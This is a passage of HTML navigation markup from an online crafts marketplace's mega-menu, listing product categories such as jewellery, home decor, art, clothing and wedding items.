</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
